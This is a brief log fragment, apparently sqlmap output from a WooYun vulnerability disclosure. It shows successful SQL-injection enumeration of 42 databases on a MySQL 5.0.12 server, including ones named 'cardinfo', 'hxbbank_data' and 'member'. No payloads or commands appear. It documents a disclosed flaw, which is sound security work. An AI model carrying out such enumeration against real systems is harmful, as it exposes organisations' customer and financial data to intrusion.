 back-end DBMS: MySQL 5.0.12
[10:23:38] [INFO] fetching database names
available databases [42]:
[*] bugfree2
[*] bugtracker
[*] cardinfo
[*] cj
[*] club
[*] cnbene
[*] cnbene_address
[*] cnbene_data
[*] cnbene_product
[*] code
[*] crm
[*] data
[*] delete
[*] democnbene
[*] dotproject
[*] fpsale
[*] fund_sale_admin
[*] gd_noxm
[*] gdnx
[*] gdnx_develop
[*] getbook
[*] historical_data_bak
[*] hxbbank_data
[*] information_schema
[*] jishiyu
[*] lccp_admin
[*] man_crm
[*] market
[*] member
[*] partners_db
[*] pms
[*] product
[*] search_demo
[*] session
[*] sms
[*] soocai
[*] terrace
[*] test
[*] test_cnbene
[*] test_crm
[*] webadmin
[*] webdata
www.wooyun.org